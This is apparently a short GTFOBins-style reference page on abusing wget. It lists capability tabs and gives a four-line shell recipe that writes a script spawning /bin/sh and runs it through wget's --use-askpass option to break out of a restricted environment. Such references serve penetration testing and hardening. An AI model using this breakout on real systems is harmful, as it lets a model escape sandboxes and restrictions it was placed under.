 .. / wget Star 7,819
Shell File upload File download File write File read SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp)
chmod +x $TF
echo -e '#!/bin/sh\n/bin/sh 1>&0' >$TF
wget --use-askpass=$TF 0